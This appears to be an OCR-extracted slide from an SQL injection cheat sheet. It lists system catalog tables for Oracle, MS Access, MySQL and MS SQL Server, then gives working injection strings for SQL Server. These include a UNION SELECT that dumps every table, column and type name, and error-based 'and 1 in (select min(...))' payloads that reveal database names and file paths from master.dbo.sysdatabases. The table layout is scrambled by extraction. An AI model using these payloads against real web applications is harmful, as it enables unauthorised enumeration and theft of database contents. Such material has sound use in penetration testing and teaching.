 Oracle
MS Access
MySQL
MS
SQL Server
SYS.USER_OBJECTS
SYS.TAB, SYS.USER_TABLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.USER_TAB_COLUMNS
SYS.USER_CATALOG
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
mysql.user
mysql.host
mysql.db
sysobjects
syscolumns
systypes
sysdatabases
ORACLE
MySQL
Microsoft
SQL
Server
Tables and
columns
enumeration
in one query
' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' +
systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns,
systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND
syscolumns.xtype = systypes.xtype --
Database
Enumeration
Different databases in Server
' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --